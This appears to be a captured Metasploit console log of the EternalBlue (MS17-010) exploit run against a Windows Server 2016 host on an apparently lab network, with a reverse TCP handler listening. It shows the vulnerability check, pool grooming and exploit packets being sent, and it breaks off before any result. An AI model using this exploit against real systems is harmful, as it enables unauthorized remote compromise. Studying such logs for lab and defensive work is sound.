 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.59.129:4545
[*] 10.10.10.135:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.135:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[*] 10.10.10.135:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.135:445 - The target is vulnerable.
[*] 10.10.10.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.135:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[*] 10.10.10.135:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.135:445 - Connecting to target for exploitation.
[+] 10.10.10.135:445 - Connection established for exploitation.
[+] 10.10.10.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.135:445 - CORE raw buffer dump (34 bytes)
[*] 10.10.10.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.135:445 - 0x00000010  30 31 36 20 53 74 61 6e 64 61 72 64 20 31 34 33  016 Standard 143
[*] 10.10.10.135:445 - 0x00000020  39 33                                            93
[+] 10.10.10.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.135:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.135:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.135:445 - Starting non-paged pool grooming
[+] 10.10.10.135:445 - Sending SMBv2 buffers
[+] 10.10.10.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.135:445 - Sending final SMBv2 buffers.
[*] 10.10.10.135:445 - Sending last fragment of exploit packet!
[*] 10.10.10.135:445 - Receiving response from exploit packet